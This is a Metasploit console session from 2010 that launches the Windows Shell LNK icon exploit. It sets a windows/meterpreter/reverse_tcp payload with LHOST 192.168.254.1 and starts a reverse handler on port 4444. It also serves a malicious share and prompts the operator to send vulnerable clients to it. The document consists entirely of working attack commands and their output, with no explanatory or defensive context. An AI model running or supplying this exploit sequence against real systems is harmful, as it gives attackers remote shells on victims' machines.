 metasploit
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 570 exploits - 285 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9925 updated today (2010.07.25)
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 192.168.254.1
LHOST => 192.168.254.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
[*] Exploit running as background job.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
[*] Started reverse handler on 192.168.254.1:4444
[*]
[*] Send vulnerable clients to \\172.19.131.162\WggRCvFe\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://172.19.131.162:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >